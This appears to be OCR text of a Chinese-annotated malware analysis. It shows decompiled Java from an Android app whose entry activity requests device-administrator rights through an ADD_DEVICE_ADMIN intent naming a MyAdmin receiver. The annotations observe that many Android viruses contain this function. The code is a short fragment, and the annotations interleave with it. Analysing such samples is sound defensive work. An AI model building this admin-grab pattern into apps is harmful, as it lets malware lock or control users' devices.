 package com.h;
import LogCatBroadcaster;
public class M
入口类M
extends Activity
{
private void activiteDevice()
创建与设备管理器有关的Intent，准备
与设备管理器发起链接
{
Intent localIntent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
try
{
该类是设备驱动器类的子类，其中存
在onEnable函数
Class localClass = Class.forName("com.h.MyAdmin");
localIntent.putExtra("android.app.extra.DEVICE_ADMIN", new ComponentName(this, localClass));
startActivityForResult(localIntent, 0);
return;
}
catch (ClassNotFoundException localClassNotFoundException)
{
throw new NoClassDefFoundError(localClassNotFoundException.getMessage());
}
}
@Override
public void onCreate(Bundle paramBundle)
入口类的onCreate函数
该函数与安卓开发环境有
关，很多安卓病毒都有该函
数
{
LogCatBroadcaster.start(this);
super.onCreate(paramBundle);
activiteDevice();
执行activiteDevice函数
调用父类的onCreate函数，相当于
子类构造中掉用父类构造函数
}
}